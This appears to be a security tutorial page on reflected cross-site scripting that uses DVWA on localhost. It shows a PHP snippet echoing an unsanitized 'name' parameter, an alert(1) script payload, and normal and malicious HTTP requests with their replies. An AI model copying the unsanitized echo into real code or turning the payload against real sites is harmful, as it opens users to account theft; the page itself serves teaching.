Reflected Cross Site Scripting (XSS)
Share on :
Reflected XSS attacks occur when an attacker sends to it's victim a specially crafted link that includes a malicious script which reflects off of a web application to the victim’s browser.
Attack Scenario:

Example:
Vulnerable code:
<?php
// Is there any input?
if( array_key_exists( "name", $_GET ) && $_GET[ 'name' ] != NULL ) {
// Feedback for end user
echo '<pre>Hello ' . $_GET[ 'name' ] . '</pre>';
}
?>-
Malicious Payload:
alert(1)isn't actually a harmful payload but its a proof that we are able to execute js code on victim's browser<script> alert(1) </script>
Normal Request
GET /dvwa/vulnerabilities/xss_r/?name=John+Doe HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Connection: close
Upgrade-Insecure-Requests: 1
Reply
HTTP/1.1 200 OK
Server: Apache/2
Connection: close
Content-Type: text/html;charset=utf-8
<pre>Hello John Doe</pre>
Malicious Request (Attack):
GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3E+alert%281%29+%3C%2Fscript%3E HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Connection: close
Upgrade-Insecure-Requests: 1
Reply
HTTP/1.1 200 OK
Server: Apache/2
Connection: close
Content-Type: text/html;charset=utf-8
<pre>Hello <script> alert(1) </script></pre>
Exploitation:
-
In the previous an attacker have found the parameter "name" in the url which reflects his malicious code,
-
Attacker will forge a url with the payload that achieve his target (Account theft, spying, abusing resources)
-
send the url to desired victim
Common places to find reflected XSS:
- 404 messages (where url is reflected as it is)
- search results (where a user gets a message like "no results found for 'USERS_QUERY'")